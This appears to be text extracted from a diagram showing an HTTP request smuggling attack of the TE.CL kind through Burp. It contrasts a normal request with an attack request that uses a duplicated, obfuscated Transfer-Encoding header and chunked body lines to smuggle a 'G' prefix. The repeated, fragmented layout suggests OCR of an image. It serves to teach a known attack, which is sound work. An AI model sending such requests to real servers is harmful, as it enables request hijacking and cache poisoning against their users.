 Attack Request
burp
frontend (TE)
backend (TE) → CL
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
1\r\n
G\r\n
0\r\n
\r\n
1\r\n
G\r\n
0\r\n
\r\n
1\r\n
G\r\n
0\r\n
\r\n
Normal Request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
POST / HTTP/1.1
Content-Length: 7
G0
POST / HTTP/1.1
Content-Length: 7
foo=bar
foo=bar
foo=bar